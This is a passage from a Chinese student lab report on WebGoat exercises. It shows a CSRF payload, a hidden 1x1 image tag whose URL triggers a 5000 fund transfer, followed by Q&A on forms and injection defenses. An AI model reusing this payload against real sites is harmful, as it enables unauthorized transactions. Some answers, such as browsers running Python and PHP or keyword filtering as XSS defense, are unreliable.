
可以看到页面右边Parameters中的src和menu值,分别为297和900
message框输入
<img src="http://localhost:8080/WebGoat/attack?Screen=297&menu=900&transferFunds=5000" width="1" height="1" /> //以图片的的形式将URL放进Message框,这时的URL对其他用户是不可见的(宽高设置成1像素的目的是隐藏该图片),用户一旦点击图片,就会触发一个CSRF事件,点击Submit提交。

点击提交,可以看到用户名,看不见图片

2. 问答总结
2.1 基础知识问答
2.1.1 什么是表单
表单在网页中主要负责数据采集功能,用来读取用户操作的数据的,表单由三个部分组成:
- 表单标签:包含处理表单数据所用CGI程序的URL以及数据提交到服务器的方法。
- 表单域:包含了文本框、密码框、隐藏域、多行文本框、复选框、单选框、下拉选择框和文件上传框等。
- 表单按钮:包括提交按钮、复位按钮和一般按钮;用于将数据传送到服务器上的CGI脚本或者取消输入,还可以用表单按钮来控制其他定义了处理脚本的处理工作。
2.1.2 浏览器可以解析运行什么语言
HTML、XML及Python、PHP、JavaScript、ASP等等。
2.1.3 WebServer支持哪些动态语言
ASP(ActiveServerPages)、JSP(JavaServerPages)、PHP(HypertextPreprocessor)
2.1.4 防范注入攻击的方法有哪些
SQL注入攻击
- 使用正则表达式过滤传入的参数。
XSS攻击
- 特征匹配方式,在所有提交的信息中都进行匹配检查。对于这种类型的XSS攻击,采用的模式匹配方法一般会需要对“javascript”这个关键字进行检索,一旦发现提交信息中包含“javascript”,就认定为XSS攻击;
CSRF攻击
- 验证请求中的Token,每一个网页包含一个web server产生的token, 提交时,也将该token提交到服务器,服务器进行判断,如果token不对,就判定位CSRF攻击。将敏感操作又get改为post,然后在表单中使用token. 尽量使用post也有利于防御CSRF攻击。
2.2 实践总结与体会
本次实验是最后一个实验,也算是顺利完成了,在xss注入那里有个图片因为权限不够没有显示出来,后来才发现是没权限(—_—)!!,实验中涉及简单的html和sql,这俩之前都学过但是没怎么结合在一起连接起来,而且也有点忘了,通过这个简单的sql和html连接,尝试SQL注入攻击,所以写程序的时候要注意这些边界的测试,每次都要记得判定,防止最低级的SQL和XSS注入,为系统安全性添砖加瓦。


